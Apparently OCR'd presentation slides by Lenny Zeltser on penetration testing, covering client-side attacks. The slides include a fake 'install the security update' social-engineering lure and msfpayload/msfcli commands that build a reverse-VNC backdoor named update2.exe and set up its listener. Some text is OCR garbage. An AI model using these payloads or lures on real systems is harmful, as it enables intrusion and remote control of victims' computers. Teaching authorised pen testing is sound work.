

# Tools such as Metasploit help target client-side vulnerabilities.



# It may be more effective just to ask the user to install the backdoor.

A critical system component is out of date.

You must install the security update before proceeding.

Please click here to install.



# The backdoor can connect to the attacking system via reverse-shell.



## Metasploit can generate stand-alone payloads. Example: Reverse-VNC.

**\$ msfpayload windows/vncinject/reverse\_tcp LPORT=5544 LHOST=192.168.1.124 DisableCourtesyShell=True X >update2.exe**

Created by msfpayload (http://www.metasploit.com). Payload: windows/vncinject/reverse\_tcp Length: 177 Options: LHOST=192.168.1.124,LPORT=5544,DisableCourtesyShell=True

**\$ msfcli exploit/multi/handler LPORT=5544 PAYLOAD=windows/vncinject/reverse\_tcp LHOST=192.168.1.124 DisableCourtesyShell=True E**

## Reverse-VNC can control a system even if it is behind a firewall.



A system compromise is just a means to an end.



# Consider the scenarios we discussed when defining the rules of engagement.

# These approaches increase the chances of a "successful" pen test.

#### Data in plain sight

Remote passwordguessing

 $=$  $\mathbb{I}$ adana







#### Lenny Zeltser

#### www.zeltser.comlenny.zeltser@savvis.net